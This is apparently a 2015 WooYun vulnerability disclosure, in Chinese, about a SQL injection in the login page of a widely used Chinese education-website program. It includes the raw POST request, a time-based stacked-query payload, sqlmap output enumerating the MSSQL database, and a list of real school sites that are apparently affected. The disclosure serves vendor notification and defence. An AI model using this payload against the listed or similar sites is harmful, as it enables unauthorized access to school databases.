漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-096695
漏洞标题:某通用教育网站程序SQL注入漏洞
相关厂商:南京苏亚星资讯科技开发有限公司
漏洞作者: 牧马
提交时间:2015-02-11 19:04
修复时间:2015-05-17 08:38
公开时间:2015-05-17 08:38
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:10
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-02-11: 细节已通知厂商并且等待厂商处理中
2015-02-16: 厂商已经确认,细节仅向厂商公开
2015-02-19: 细节向第三方安全合作伙伴开放
2015-04-12: 细节向核心白帽子及相关领域专家公开
2015-04-22: 细节向普通白帽子公开
2015-05-02: 细节向实习白帽子公开
2015-05-17: 细节向公众公开
简要描述:
某通用教育网站程序SQL注入漏洞
详细说明:
使用量非常多
http://www.dlwsxx.com/ws2004/model/login1.asp
http://www.fzjcxx.cn/ws2004/model/login1.asp
http://www.nxyancgjzx.com/ws2004/model/login1.asp
http://www.sgtjb.com/ws2004/model/login1.asp
http://www.sdwhys.com/ws2004/model/login1.asp
http://www.zjnksyzx.com:8801/ws2004/model/login1.asp
POST /ws2004/Model/login.asp HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://www.dlwsxx.com/ws2004/Model/login1.asp
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: www.dlwsxx.com
Content-Length: 27
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: ASPSESSIONIDAQCARBST=DLONNCLBEGDINPLGPOPIBDMM; ASPSESSIONIDASCCTBTT=JNBHGPHCJDAKCOPJAHFNFALG; _gscbrs_1506829729=1; _gscu_1506829729=2271980982ws6z97; _gscs_1506829729=t22759970xaxrw197|pv:1
UN=admin&PW=admin&SysUser=0
---

Place: POST
Parameter: UN
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: UN=admin'; WAITFOR DELAY '0:0:5';--&PW=admin&SysUser=0
---
[11:20:50] [INFO] testing MySQL
[11:20:50] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[11:20:50] [WARNING] the back-end DBMS is not MySQL
[11:20:50] [INFO] testing Oracle
[11:20:56] [WARNING] the back-end DBMS is not Oracle
[11:20:56] [INFO] testing PostgreSQL
[11:20:56] [WARNING] the back-end DBMS is not PostgreSQL
[11:20:56] [INFO] testing Microsoft SQL Server
[11:21:27] [INFO] confirming Microsoft SQL Server
[11:22:27] [INFO] adjusting time delay to 4 seconds due to good response times
[11:22:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[11:22:56] [INFO] fetching database names
[11:22:56] [INFO] fetching number of databases
[11:22:56] [INFO] retrieved: 9
部分站点:
http://www.fzjcxx.cn/
http://lnjpgz.com/
http://www.cgyz.net.cn/
http://www.yygy.net/
http://www.sdjnzx.com/
http://www.zjk2z.cn/
http://www.sdjnzx.com/
http://www.hwsyxx.com/
http://sgtjb.com/
http://www.tadyzx.com/
http://www.gzsjx.cn/
http://www.yygy.net/
http://www.sdjnzx.com/
http://www.zjgzjzx.cn/
http://www.hn26z.com/
http://www.wuai.lwedu.sh.cn/
http://www.yzsx.net.cn/
漏洞证明:
修复方案:
版权声明:转载请注明来源 牧马@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:15
确认时间:2015-02-16 08:37
厂商回复:
最新状态:
暂无